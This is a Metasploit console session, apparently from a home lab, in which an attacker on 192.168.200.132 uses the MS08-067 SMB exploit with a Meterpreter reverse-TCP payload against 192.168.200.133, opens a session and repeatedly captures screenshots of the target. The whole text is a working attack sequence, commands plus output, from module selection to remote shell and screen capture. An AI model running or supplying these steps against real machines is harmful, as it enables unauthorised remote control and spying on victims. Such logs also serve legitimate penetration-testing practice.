 文件 动作 编辑 查看 帮助
msf6 > workspace
default
myspace
* xp
msf6 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set target 10
target => 10
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.
RHOSTS => 192.168.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.200.133
RHOSTS => 192.168.200.133
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.200.132:4444
[*] 192.168.200.133:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.200.133
[*] Meterpreter session 1 opened (192.168.200.132:4444 -> 192.168.200.133:1035) at 2023-12-18 13:03:28 +0800
meterpreter > screenshot
Screenshot saved to: /home/mykali/fAphdZGC.jpeg
meterpreter > screenshot
Screenshot saved to: /home/mykali/NXBoyPSR.jpeg
meterpreter > screenshot
Screenshot saved to: /home/mykali/vVYZCViL.jpeg
meterpreter > screenshot
Screenshot saved to: /home/mykali/cWPbnuZf.jpeg
meterpreter >